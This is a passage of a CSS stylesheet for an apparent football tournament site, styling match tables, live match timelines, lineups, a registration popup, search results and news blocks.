	text-transform: uppercase;
	color: #999;
	padding: 12px 25px 8px;
	border-radius: 3px 3px 0 0;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#f1f1f1',GradientType=0 );
}

/* matchBlock */
.matchBlock {
	padding-bottom: 10px;
}
.matchBlock .matchHeader {
	font-size: 16px;
}
.matchBlock .gameTable {
	margin: 8px 0 2px;
	border: none;	
}
.matchBlock .leftTeam, .matchBlock .rightTeam {
	width: 50%;
}
.matchBlock .flagHolder {
    width: 38px;
}
.matchBlock .gameTable tr {
	border-bottom: 1px dotted #dfdfdf;
}
.matchBlock .gameTable tr:last-child {
	border: none;
}
.matchTile { margin: 0 -4px 0 -4px; }
.matchTile .matchBlock { width:312px; margin: 0 4px 16px; float:left; position:relative; }
.matchBlock .gameTable td:nth-child(2) img { margin-left: 4px; }
.matchBlock .gameTable td:nth-child(4) img { margin-right: 4px; }

/* GROUPS (end) */




/* ONLINE MATCH (begin) */

.onlineMatch {
	padding-bottom: 20px;
}
.onlineMatch .matchHeader {
	color: #000;
}
.onlineTableWrap {
	padding: 0 17px;
}
.onlineMatchTable {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-spacing: 2px;
}
.onlineMatchTable > div {
	display: table-cell;
}
.onlineMatchTable a, .infoCountry a { text-decoration: none; }
.onlineMatchTable a:hover, .infoCountry a:hover { text-decoration: underline; }
.onlineMatchHeader {
	color: #707070;
    font-size: 10px;
    height: 32px;
    text-transform: uppercase;
    vertical-align: middle;
	padding-top: 2px;
}
.onlineMatchInfo {
	width: 50%;
	vertical-align: middle;
}
.onlineMatchTable .winner {
	color: #ea3021;
}
.onlineMatchTable.finished .winner {
	color: #1e8d2d;
}
.rightOnlineTeam, .leftOnlineTeam {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	width: 50%;
}
.rightOnlineTeam {
	padding-left: 20px;
}
.leftOnlineTeam {
	padding-right: 20px;
}
.onlineCount {
	width: 40px;
}
.countBlock {
	font: bold 26px Arial, sans-serif;
	text-align: center;
	color: #fff;
	border-radius: 4px;
	width: 40px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	display: block;
	padding: 4px 0 3px;
}
.onlineMatchTable.finished .countBlock {
	background: #5ac62c;
	background: -moz-linear-gradient(top, #5ac62c 0%, #27983f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ac62c), color-stop(100%,#27983f));
	background: -webkit-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: -o-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: -ms-linear-gradient(top, #5ac62c 0%,#27983f 100%);
	background: linear-gradient(to bottom, #5ac62c 0%,#27983f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ac62c', endColorstr='#27983f',GradientType=0 );
}
.onlineCenterCell {
	text-align: center;
	color: #ea3021;
	font-size: 28px;
	width: 8px;
	padding-left: 1px;
}
.onlineMatchTable.finished .onlineCenterCell {
	color: #2c9d3d;
}
.onlineFlagHolder {
	width: 30px;
	text-align: center;
}
.onlineFlagHolder img {
	position: relative;
	top: 5px;
}

/* penaltyTable */
.penaltyTable {
	display: table;
	width: 100%;
	font-size: 14px;
	table-layout: fixed;
	border-spacing: 2px;
}
.penaltyTable > div {
	display: table-cell;
	height: 30px;
}
.penaltyTableHeader {
	font-size: 10px;
	text-transform: uppercase;
	color: #666;
	height: 11px;
	text-align: center;
	margin-top: 12px;
	padding: 3px 0 4px;
}
.penaltyTable .penaltyTeam {
	width: 50%;
}
.penaltyTable .penaltyCount {
	font-size: 16px;
	width: 25px;
	text-align: center;
}
.penaltyTable .penaltyCenterCell {
	width: 4px;
	text-align: center;
}

/* match map */
.matchLine {
	margin-top: 5px;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
}
.matchLine .line {
	font-size: 14px;
	width: 100%;
	height: 24px;
	background: #319630;
	color: #fff;
	position: relative;
}
.matchLine .one {
	left: 21px;
}
.matchLine .two {
	left: 80px;
}
.matchLine .three {
	left: 140px;
}
.matchLine .four {
	left: 200px;
}
.matchLine .five {
	left: 265px;
}
.matchLine .six {
	left: 350px;
}
.matchLine .seven {
	left: 405px;
}
.matchLine .eight {
	left: 455px;
}
.matchLine .nine {
	left: 510px;
}
.matchLine .ten {
	left: 560px;
}
.matchLine .eleven {
	left: 120px;
}
.matchLine .twelve {
	left: 220px;
}
.matchLine .thirteen {
	left: 385px;
}
.matchLine .fourteen {
	left: 470px;
}
.matchLine .fifteen {
	left: 555px;
}
.matchLine .time {
	text-align: center;
	position: absolute;
	top: 4px;
}
.matchLine .addedTime {
	width: 24px;
	height: 100%;
	position: absolute;
	background: #1d7e1c;
	right: 20px;
}
.matchLine .line .center {
	border-right: 1px solid #fff;
	width: 3px;
	height: 100%;
	top: 0;
	left: 50%;
}
.matchLine .team {
	font: 12px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #666;
	padding: 10px 21px 8px;
	position: relative;
}

.overtime {
	font-size: 10px;
	text-transform: uppercase;
	text-align: center;
	padding: 12px 0 7px;
}
/* match item */
.matchItem {
	position: absolute;
	top: 10px;
	left: 20px;
	z-index: 1;
	width: 20px;
}
.matchItem.red {
	background: url(../img/onlinematch/matchline/line-card-red-top.png) no-repeat -1px 2px;
}
.matchItem.goalItem {
	background: url(../img/onlinematch/matchline/line-ball-top.png) no-repeat -1px 2px;
}
.matchItem.yellow {
	background: url(../img/onlinematch/matchline/line-card-top.png) no-repeat -1px 2px;
}
.eventTime {
	font-size: 10px;
	color: #ffea00;
	text-align: center;
	font-family: Arial;
}
.matchItemBot {
	position: absolute;
	bottom: 7px;
	z-index: 1;
	width: 20px;
}
.matchItemBot.red {
	background: url(../img/onlinematch/matchline/line-card-red.png) no-repeat -1px 14px;
}
.matchItemBot.goalItem {
	background: url(../img/onlinematch/matchline/line-ball.png) no-repeat -1px 14px;
}
.matchItemBot.yellow {
	background: url(../img/onlinematch/matchline/line-card.png) no-repeat -1px 14px;
}
.matchItem .eventTime {
	padding-top: 30px;
}
.matchItemBot .eventTime {
	padding-bottom: 32px;
}

/* goalsTable */
.goalsTable {
	width: 100%;
	border-collapse: collapse;
	color: #666;
}
.goalsTable a, .commandTable a, .matchesTable a, .teamTable a {
	text-decoration: none;
}
.goalsTable a:hover, .commandTable a:hover, .matchesTable a:hover, .teamTable a:hover {
	text-decoration: underline;
}
.goalsTable img {
	vertical-align: -25%;
}
.goalsTable:first-child {
	margin-top: 7px;
}
.goalsTable td {
	vertical-align: middle;
}
.goalsTable th {
	font-size: 10px;
	text-transform: uppercase;
	color: #333;
	vertical-align: middle;
}
.goalsTable tr:first-child {
	border-bottom: 1px solid #dfdfdf;
}
.goalsTable tr {
	border-bottom: 1px dotted #dfdfdf;
	height: 40px;
}
.ballHolder {
	width: 20px;
}
.goalsTable .goalTime {
	width: 25px;
	margin: 0 5px;
	text-align: center;
	color: #333;
}
.goalsTable .leftPlayer {
	border-right: 1px solid #dfdfdf;
	width: 253px;
}

/* penaltySeries */

.goalsTable .goal {
	display: block;
	width: 11px;
	height: 11px;
	border-radius: 3px;
	margin: 0 auto;
}
.goalsTable .fail {
	background: #e82b21;
}
.goalsTable .win {
	background: #1f8e2d;
}
.goalsTable .goalHolder {
	width: 47px;
}
.penaltySeries .border {
	border-right: 1px solid #dfdfdf;
}
.penaltySeries .leftPlayer {
	width: 221px;
	padding-left: 10px;
	border: none;
}
.penaltySeries .rightPlayer {
	padding-right: 10px;
}
.penaltySeries tr:last-child {
	border: none;
}

/* matchInfo */
.matchInfo .matchHeaders {
	font: 18px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.matchInfo .matchHeaders li {
	display: inline-block;
	margin-right: 40px;
	color: #fff;
}
.matchInfo .matchHeaders li a {
	text-decoration: none;
}
.matchInfo .matchHeaders li a:hover {
	color: #FBFF96;
}
.matchInfo .infoWrap {
	padding: 0 24px;
	height:400px;
	overflow: auto;
}
.matchInfo .scrollWrap {
	padding: 10px 20px 10px 0;
}
/* online item */
.onlineItem {
	font-size: 13px;
	border-bottom: 1px dotted #b5b5b5;
	padding: 12px 0;
	color: #666;
}
.onlineItem:last-child {
	border-bottom: none;
}
.onlineItem .important {
	color: #333;
}
.onlineItem .matchTime {
	float: left;
	padding-right: 25px;
	padding: 0 27px 0 2px;
	height: 16px;
}
.redCard {
	color: #333;
	background: url(../img/onlinematch/matchline/line-card-red-top.png) no-repeat right -2px;
}
.onlineItem .change {
	color: #333;
	background: url(../img/onlinematch/change.png) no-repeat 30px -1px;
}
.yellowCard {
	color: #333;
	background: url(../img/onlinematch/matchline/line-card-top.png) no-repeat right -2px;
}
.goal {
	color: #333;
	background: url(../img/onlinematch/matchline/line-ball-top.png) no-repeat right -1px;
}
.whistle {
	float: left;
	display: block;
	height: 18px;
	width: 14px;
	background: url(../img/onlinematch/whistle.png) no-repeat;
	margin-left: 20px;
}
.onlineItemText {
	display: block;
	margin-left: 55px;
}
.matchInfo .team .onlineItemText:first-child {
	margin-bottom: 10px;
}

/*author*/
.author {
	background: #fbfbfb;
	padding: 10px 0 20px;
}
.author .authorName {
	font-size: 10px;
	display: inline-block;
	vertical-align: top;
	margin: 0 10px 0 30px;
	text-transform: uppercase;
}
.author .details {
	display: inline-block;
	vertical-align: top;
	margin: 0 0 0 10px;
}
.author .details span {
	display: block;
	text-transform: uppercase;
}
.author .details .link {
	font-size: 10px;
	margin: 10px 0 0 0;
	color: #e61e1e;
}
.author .details .link:hover {
	text-decoration: none;
	color: #000;
}

/* slimScroll */
.slimScrollBar {
	cursor: pointer;
	width: 7px !important;
	border: 1px solid #d94011 !important;
	right: 0px !important;
	background:#ee4020 !important;
	opacity:1 !important;
	border-radius:10px !important;
}
.slimScrollRail {
	width: 7px !important;
	background:#f6f6f6 !important;
	opacity:1 !important;
	border-radius:10px !important;
}

/* matchMap */
.matchMap .teams {
	padding: 13px 23px 8px;
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #999;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#f1f1f1',GradientType=0 );
}
.matchMap .teams img {
	margin: 3px 5px 0 0;
    vertical-align: top;
}
.matchMap .teams a {
	text-decoration: none;
	vertical-align: top;
}
.matchMap .teams a:hover {
	color: #000;
}
.matchMap .teams .rightTeam {
	float: right;
}
.matchMap .teams  .rightTeam img {
	margin: 3px 0 0 5px;
}
.matchMap .field {
	background: url(../img/onlinematch/map.jpg) no-repeat;
	height: 375px;
	width: 100%;	
	position: relative;
}
.matchMap .player {
	display: block;
	position: absolute;
	width: 24px;
	height: 24px;
}
.matchMap .player .position {
	font-size: 14px;
	color: #fff;
	padding: 4px 0;
	display: block;
	border-radius: 20px;
	width: 24px;
	text-align: center;
	height: 16px;
}
.matchMap .player .playerName {
	font-size: 10px;
	color: #fff;
	display: block;
	text-align: center;
	margin: 5px 0;
	width: 80px;
	position: relative;
	left: -28px;
}
.matchMap .red .position {
	background: rgb(245,90,29);
	background: -moz-linear-gradient(top, rgba(245,90,29,1) 0%, rgba(231,38,34,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(245,90,29,1)), color-stop(100%,rgba(231,38,34,1)));
	background: -webkit-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: -o-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: -ms-linear-gradient(top, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	background: linear-gradient(to bottom, rgba(245,90,29,1) 0%,rgba(231,38,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55a1d', endColorstr='#e72622',GradientType=0 );
}
.matchMap .blue .position {
	background: rgb(72,100,255);
	background: -moz-linear-gradient(top, rgba(72,100,255,1) 0%, rgba(12,22,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(72,100,255,1)), color-stop(100%,rgba(12,22,255,1)));
	background: -webkit-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: -o-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: -ms-linear-gradient(top, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	background: linear-gradient(to bottom, rgba(72,100,255,1) 0%,rgba(12,22,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4864ff', endColorstr='#0c16ff',GradientType=0 );
}

.matchMap .player a { display:block; text-decoration:none; }
.matchMap .playersLineup .player .position { padding:0; width:35px; height:auto; }
.matchMap .playersLineup .player .position img { max-width:35px; vertical-align:top; }
.matchMap .playersLineup .player .playerName { left:-23px; }
.news-line-up h3 { font:16px PF Din Medium, Arial, sans-serif; text-transform: uppercase; padding-bottom: 13px; }

/* commands */
.commands {
	padding-bottom: 27px;
}
.commands .tableWrap {
	padding: 0 25px;
}
.commands .left {
	float: left;
	width: 50%;
}
.commands .right {
	float: right;
	width: 49.7%;
	border-left: 1px solid #f1f1f1;
}
.commandStructure {
	font-size: 12px;
	text-transform: uppercase;
	padding: 3px 0 8px 0;
	height: 18px;
	margin: 15px 0 5px;
	border-bottom: 1px solid #dfdfdf;
}
.commandStructure img {
	vertical-align: middle;
    margin-top: -3px;
    margin-right: 4px;
}
.commandTable {
	width: 100%;
	font-size: 12px;
	border-collapse: separate;
	border-spacing: 0 6px;
}
.commandTable .number {
	width: 23px;
}
.commandTable .role {
	text-transform: uppercase;
}
.commandTable .change {
	width: 45px;
}
.commandTable .change .time {
	background: url(../img/onlinematch/change.png) no-repeat right top;
	padding-right: 15px;
}
.replacmentPlayers {
	font-size: 12px;
	text-transform: uppercase;
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 10px;
	margin: 10px 0;
}

.onlineRight .infoWrap {
	max-height: 400px;
	overflow: auto;
	padding-right: 20px;
}
.onlineRight .scrollWrap {
	padding: 10px 20px 30px 23px;
}

/* ONLINE MATCH (end) */





/* MATHES (begin) */

.matchesBlock {
	padding-bottom: 20px;
}
.matchesBlock .infoTabHeaders li:first-child {
	text-align: left;
}
.matchesBlock .infoTabHeaders li:last-child {
	text-align: right;
	float: right;
}
.matchDate {
	font-size: 10px;
	text-transform: uppercase;
	color: #676767;
	padding: 15px 0 13px;
}
.matchesTable {
	width: 100%;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	border-collapse: collapse;
	table-layout: fixed;
}
.matchesTable:last-child {
	border-bottom: none;
}
.matchesTable tr {
	border-top: 1px dotted #dfdfdf;
}
.matchesTable tr:first-child {
	border: none;
}
.matchesTable td {
	height: 40px;
	vertical-align: middle;
}
.matchesTable .time {
	width: 40px;
}
.matchesTable .group {
	font-size: 12px;
	font-weight: bold;
	width: 50px;
	text-align: center;
}
.matchesTable .countryLeft {
	width: 50%;
}
.matchesTable .countryRight {
	width: 50%;
}
.matchesTable img {
	margin: 0 10px;
}
.matchesTable .flagHolder {
	width: 38px;
}
.matchesTable .count {
	width: 27px;
	text-align: center;
}
.matchesTable .count a {
    font-size: 16px;
    font-weight: bold;
}
.matchesTable .count a:hover {
    text-decoration: none;
    color: #E72722;
}
.matchesTable .translator {
	width: 47px;
}
.translator img { margin:0 auto; }
.matchesTable .moreCell {
	font-size: 9px;
	text-transform: uppercase;
	color: #e92f21;
	width: 93px;
}
.matchesTable .moreCell a {
	text-decoration: underline;
}
.matchesTable .moreCell a:hover {
	text-decoration: none;
	color: #000;
}

/* final blocks */
.finalBlock {
	width: 153px;
	float: left;
	margin-left: 6.66px;
}
.block4 .finalBlock:first-child{
	margin-left: 0;
}
.block2 .finalBlock:first-child{
	margin-left: 160px;
}
.block1 .finalBlock {
	margin-left: 237px;
}
.finalBlockHeDer {
	font: 13px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	color: #ffee3e;
	padding: 10px 0 8px;
	border-radius: 2px 2px 0 0;
}
.finalGoldHeDer {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	color: #e72622;
	padding: 12px 0 9px;
	border-radius: 2px 2px 0 0;
	background: rgb(254,220,4);
	background: -moz-linear-gradient(top, rgba(254,220,4,1) 0%, rgba(253,189,16,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(254,220,4,1)), color-stop(100%,rgba(253,189,16,1)));
	background: -webkit-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: -o-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: -ms-linear-gradient(top, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	background: linear-gradient(to bottom, rgba(254,220,4,1) 0%,rgba(253,189,16,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fedc04', endColorstr='#fdbd10',GradientType=0 );
}
.finalTable {
	width: 100%;
	padding-bottom: 8px;
	border-bottom: 1px solid #dfdfdf;
}
.finalTable th {
	font-size: 10px;
	color: #333;
	width: 50%;
}
.finalTable .flagHolder {
	width: 26px;
	vertical-align: middle;
}
.finalTable .count {
	text-align: center;
	font: 20px PF Din Medium, Arial, sans-serif;
	color: #ee4020;
	letter-spacing: 3px;
}
.finalTable .count a {
	text-decoration: none;
}
.finalTable .count a:hover {
	color: #000;
}
.finalDate {
	font-size: 9px;
	color: #333;
	padding: 12px 0 14px;
}
.finalPoint {
	font-size: 10px;
	color: #333;
	display: inline-block;
	width: 48%;
	text-align: center;
	padding: 11px 0 10px;
}
 
 /* calendar */
.calendar {
 	width: 100%;
}
.calendarBlock .tableWrap {
  	padding: 0 23px;
}
.teamDropdown {
 	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	height: 50px;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.teamDropdown .listWrap { 
	padding: 10px 0;
	position: absolute;
	background: #fff;
	top: 33px;
	left: 20px;
	width: 252px;
	z-index: 4;
	border-bottom: 1px solid #b2b2b2;
	border-left: 1px solid #b2b2b2;
	border-right: 1px solid #b2b2b2;
	border-radius: 0 0 3px 3px;
	width: 269px;
	visibility:hidden;
}
.teamDropdown .listWrap .slimScrollRail {
	right: 8px !important;
}
.teamDropdown .listWrap .slimScrollBar {
	right: 7px !important;
}
.teamsList {
	z-index: 3;
	width: 270px !important;
	color: #666;
	background: #fff;
	height: 200px;
	overflow-y: scroll;
	display: block;
}
.listWrap.active {
	-webkit-box-shadow: 0px 3px 4px rgba(178, 178, 178, 0.75);
	-moz-box-shadow:    0px 3px 4px rgba(178, 178, 178, 0.75);
	box-shadow:         0px 3px 4px rgba(178, 178, 178, 0.75);
}
.teamsList.active .teamDropdownHeader {
	border-top: 2px solid #bb411a;
}
.teamsList li {
	padding: 12px 16px 0;
}
.teamsList li:first-child {
	padding-top: 0;
}
.teamsList li:last-child {
	padding-bottom: 5px;
}
.teamDropdownHeader {
	color: #fff;
	display: block;
	cursor: pointer;
	margin-top: 0;
	background: rgb(226,87,49);
	background: -moz-linear-gradient(top, rgba(226,87,49,1) 0%, rgba(228,75,61,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(226,87,49,1)), color-stop(100%,rgba(228,75,61,1)));
	background: -webkit-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%); 
	background: -o-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	background: -ms-linear-gradient(top, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	background: linear-gradient(to bottom, rgba(226,87,49,1) 0%,rgba(228,75,61,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e25731', endColorstr='#e44b3d',GradientType=0 );
	padding: 4px 10px;
	border-top: 1px solid #bb411a;
	border-left: 1px solid #cd3d1d;
	border-right: 1px solid #cd3d1d;
	border-bottom: 1px solid #e03000;
	border-radius: 2px 2px 0 0;
	margin: 0 20px;
	position: relative;
	top: 10px;
}
.teamDropdownHeader.activeList {
	border-top: 2px solid #bb411a;
}
.teamsList a {
	text-decoration: none;
	display: block;
	width: 100%;
}
.teamsList a:hover {
	text-decoration: underline;
}

/* MATCHES (end) */




/* REGISTRATION (begin) */
.regContainer, .enterContainer {
	display: none;
}
.popupwrap {
	top: 0;
	left: 0;
	position: absolute;
	width: 100%;
	background: #000;
	opacity: 0.75;
	z-index: 4;
}
.popupBlock {
	position: fixed;
	left: 50%;
	top: 50%;
	margin-left: -235px;
	margin-top: -215px;
	z-index: 5;
	width: 472px;
}
.popupBlock .wrap {
	padding: 15px 23px;
}
.regHeader {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	letter-spacing: 1.2px;
	color: #fff;
	padding: 16px 23px 13px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	border-radius: 2px 2px 0 0;
}
.footballLogin {
	padding: 4px 0 27px;
	color: #666;
	font-size: 13px;
}
.footballLogin a {
	color: #e72622;
}
.regInput {
	border: 1px solid #dfdfdf;
	border-radius: 3px;
	float: right;
	padding: 6px 5px;
	width: 237px;
}
.regInputLabel {
	display: block;
	width: 100%;
	margin: 0 0 12px 0;
}
.regInputLabel span {
	text-transform: uppercase;
	color: #666;
	font-size: 10px;
	padding-top: 7px;
	display: inline-block;
}
.captchaImage {
	float: right;
	margin-right: 10px;
}
.captchaInput {
	width: 157px;
}
.regSubmit {
	font: 12px PF Din Medium, Arial, sans-serif;
	color: #fff;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
	cursor: pointer;
	text-transform: uppercase;
	padding: 9px 12px 6px;
	border-radius: 3px;
	float: right;
	margin: 8px 0 25px 20px;
	border-bottom: 1px solid #aa3100;
	letter-spacing: 0.8px;
}
.cancelButton {
	font: 12px PF Din Medium, Arial, sans-serif;
	color: #a49999;
	background: #f7f7f7; /* Old browsers */
	background: -moz-linear-gradient(top, #f7f7f7 0%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f7f7f7 0%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f7f7f7 0%,#eaeaea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
	cursor: pointer;
	text-transform: uppercase;
	padding: 9px 12px 6px;
	border-radius: 3px;
	float: right;
	margin: 8px 0 25px 20px;
	border-bottom: 1px solid #aaa;
	letter-spacing: 0.8px;
}
.closePopup {
	display: block;
	width: 13px;
	height: 13px;
	background: url(../img/page/close.png) no-repeat;
	position: absolute;
	top: 22px;
	right: 26px;
}
.helpLink {
	font-size: 9px;
	float: right;
	color: #e92f21;
	padding-top: 17px;
	margin-right: 20px;
	text-transform: uppercase;
}
.helpLink:hover {
	text-decoration: none;
	color: #000;
}

/* REGISTRATION (end) */





/* SEARCH RESULTS (begin) */

.searchBlock {
	padding-bottom: 22px;
}
.searchBlock h1 {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	float: left;
	margin: 23px 0 0 24px;
	line-height: 1;
	vertical-align: middle;
}
#searchResult {
	background: #f7f7f7;
	color: #000;
	border: 1px solid #ddd;
	border-radius: 15px;
	padding: 5.5px 15px;
	width: 300px;
}
#searchResult:focus {
	outline: none;
}
.resultBlock .search {
	float: right;
	margin: 22px 24px 0 0;
}
.resultHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #000;
	padding: 15px 0 13px 24px;
	background: rgb(248,248,248); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(234,234,234,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(234,234,234,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(248,248,248,1) 0%,rgba(234,234,234,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}
.resultBlock .infoPageHeader a {
	text-decoration: none;
}
.resultBlock .infoPageHeader a:hover {
	color: #E92F21;
}



/* SEARCH RESULTS (end) */






/* OPEN NEWS (begin) */
.newsBlock {
	width: 205px;
	float: left;
	margin-left: 8px;
}
.newsBlock:first-child {
	margin-left: 0;
}
.newsBlock .wrap {
	padding: 10px 23px 20px;
}
.newsBlock a {
	text-decoration: none;
}
.newsBlock a:hover {
	color: #E82B21;
}
.newsBlock .newsHeader {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.newsBlock .newsText {
	font-size: 13px;
	color: #666;
	margin: 8px 0 18px;
}
.newsAreaCascading { margin: 0 -4px; }
.newsAreaCascading .newsBlock { margin: 0 4px 16px; }
.newsAreaCascading .newsBlock img { height: 134px; }


/* OPEN NEWS (news) */





/* JQUERY UI CALENDAR STYLES (begin) */

.ui-helper-clearfix:before,
.ui-help§er-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}

/* Overlays */
.ui-datepicker {
	width: 100%;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: 7px 0;
	border-bottom: 1px solid #dfdfdf;
	text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 10px;
	width: 7px;
